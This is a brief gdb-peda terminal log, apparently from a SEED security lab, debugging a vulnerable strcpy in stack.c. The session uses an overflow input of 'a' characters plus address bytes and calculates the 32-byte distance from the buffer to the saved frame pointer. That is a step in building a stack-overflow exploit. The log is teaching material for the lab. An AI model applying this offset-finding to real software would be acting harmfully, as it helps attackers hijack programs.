 Breakpoint 1, bof (
    str=0xbfffeb87 'a' <repeats 142 times>, "\n\376\267\345\322\327
\267\300\202\004\b\311>\376\267") at stack.c:12
12              strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xbfffeb48
gdb-peda$ p &buffer
$2 = (char (*)[24]) 0xbfffeb28
gdb-peda$ p/d 0xbfffeb48 - 0xbfffeb28
$3 = 32
gdb-peda$ quit
[09/05/20]seed@VM:~$